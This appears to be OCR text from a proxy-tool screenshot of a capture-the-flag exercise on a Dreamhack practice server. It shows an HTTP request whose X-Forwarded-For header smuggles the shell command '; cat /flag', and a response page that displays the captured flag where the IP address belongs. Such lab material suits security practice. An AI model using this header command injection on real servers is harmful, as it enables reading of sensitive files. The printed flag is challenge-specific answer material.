 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: host3.dreamhack.games:19820
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,zh;q=0.5
9 Connection: keep-alive
10 X-Forwarded-For: ; cat /flag
11
12
Response
Pretty Raw Hex Render
\n
25 margin:0auto;
26 width:300px;
27 border-radius:8px;
28 box-shadow:02px4pxrgba(0,0,0,0.1);
29 }
30
31 .ip-address{
32 font-size:20px;
33 font-weight:bold;
34 color:#333;
35 }
36 </style>
37 </head>
38 <body>
39 <div class="ip-container">
40 <p>
Your IP Address is:
</p>
41 <div class="ip-address">
42 DH{1acfe9db38697eb71538e97e71882f1ad6deb5cb9d8c3448bd05
d3adb805e559}
43 </div>
44 </div>
45 </body>